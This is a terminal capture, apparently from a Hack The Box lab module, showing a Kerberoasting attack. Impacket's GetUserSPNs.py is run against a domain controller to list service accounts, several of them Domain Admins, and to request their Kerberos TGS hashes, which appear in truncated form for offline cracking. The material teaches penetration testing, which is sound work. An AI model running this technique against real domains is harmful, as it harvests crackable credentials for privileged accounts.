 DrAsstrange@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf
------------------------------------------- ----------------- -----------------------------------------
backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INLANEFREIGHT
sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INLANEFREIGHT
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exch
$krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5daeb5795d21b8
$krb5tgs$23$*SOLARWINDSMONITOR$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/SOLARWINDSMONITOR*$993de7a8296f2a3f2f
<SNIP>